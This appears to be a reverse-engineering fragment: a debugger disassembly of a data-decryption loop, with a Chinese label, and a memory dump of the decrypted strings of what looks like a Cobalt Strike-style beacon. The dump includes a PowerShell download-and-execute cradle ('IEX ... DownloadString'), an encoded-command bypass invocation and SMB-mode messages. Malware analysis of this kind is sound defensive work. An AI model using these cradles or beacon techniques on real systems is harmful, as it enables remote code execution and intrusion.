 001E8653 8B4D E4 MOV ECX,DWORD PTR SS:[EBP-0x1C]
001E8656 66:2301 AND AX,WORD PTR DS:[ECX]
001E8659 0FB7C0 MOVZX EAX,AX
001E865C 8B4D A8 MOV ECX,DWORD PTR SS:[EBP-0x58]
001E865F 81E1 FFFF0000 AND ECX,0xFFFF
001E8665 0FB7C9 MOVZX ECX,CX
解密数据
001E8668 8B55 D0 MOV EDX,DWORD PTR SS:[EBP-0x30]
001E866B 0FB70402 MOVZX EAX,WORD PTR DS:[EDX+EAX]
001E866F 03C1 ADD EAX,ECX
001E8671 B9 FF0F0000 MOV ECX,0xFFF
001E8676 8B55 E4 MOV EDX,DWORD PTR SS:[EBP-0x1C]
001E8679 66:230A AND CX,WORD PTR DS:[EDX]
001E867C 0FB7C9 MOVZX ECX,CX
001E867F 8B55 D0 MOV EDX,DWORD PTR SS:[EBP-0x30]
001E8682 66:89040A MOV WORD PTR DS:[EDX+ECX],AX
001E8686 8B45 E4 MOV EAX,DWORD PTR SS:[EBP-0x1C]
001E8689 40 INC EAX
001E868A 40 INC EAX
001E868B 8945 E4 MOV DWORD PTR SS:[EBP-0x1C],EAX
001E868E ^ E9 B4FEFFFF JMP 001E8547
001E8693 8B45 FC MOV EAX,DWORD PTR SS:[EBP-0x4]
堆栈 SS:[007AFF78]=007F147C, (UNICODE "怀")
EAX=00000000
地址 ASCII 数据
007DD1D8 Maximum links reached. Disconnect one... *..%d.%d.%d.%d.%s.%s.%s
007DD218 .%d.%d..Could not bind to %d....IEX (New-Object Net.Webclient).D
007DD258 ownloadString('http://127.0.0.1:%u/')...%%IMPORT%%..Command leng
007DD298 th (%d) too long........IEX (New-Object Net.Webclient).DownloadS
007DD2D8 tring('http://127.0.0.1:%u/'); %s...powershell -nop -exec bypass
007DD318 -EncodedCommand "%s"...?%s=%s..%s&%s=%s....%s%s: %s....?%s.%s&%
007DD358 s...%s%s....Could not kill %d: %d...x64.x86.%s.%d.%d....%s.%d.%d
007DD398 .%s.%s.%d...%s\*............sha256..abcdefghijklmnop....aes.sprn
007DD3D8 g...could not create pipe: %d...I'm already in SMB mode.%s (admi